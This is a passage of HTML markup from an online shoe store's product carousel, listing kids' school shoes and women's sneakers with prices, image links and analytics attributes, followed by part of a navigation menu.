        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8896503"
        data-analytics-product-id="521D_2019_8896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html"
        aria-labelledby="brand-521D_2019_8896503 product-521D_2019_8896503-name product-521D_2019_8896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_8896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_8896503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8896503"
    data-dimension3="521D_2019_8896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_5896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_5896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_5896503"
        data-analytics-product-id="521D_2019_5896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html"
        aria-labelledby="brand-521D_2019_5896503 product-521D_2019_5896503-name product-521D_2019_5896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_5896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_5896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_5896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_5896503"
    data-dimension1="521D_055895033103K"
    data-dimension2="5896503"
    data-dimension3="521D_2019_5896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055895033103K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_4896822">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4896822">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4896822"
        data-analytics-product-id="521D_2023_4896822"
        href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html"
        aria-labelledby="brand-521D_2023_4896822 product-521D_2023_4896822-name product-521D_2023_4896822-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4896822-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_4896822-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4896822"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2023_4896822"
    data-dimension1="521D_094898223230K"
    data-dimension2="4896822"
    data-dimension3="521D_2023_4896822"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introducing the B-FIRST Kids Shoes, the perfect blend of comfort and style for your little ones! Crafted with a breathable mesh upper and soft textile lining, these shoes ensure all-day comfort for active feet. The durable PVC outsole provides excellent grip, making every step safe and secure. Ideal for playtime or casual outings, the B-FIRST Kids Shoes are designed to keep up with your child's adventures while adding a splash of fun to their wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_094898223230K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
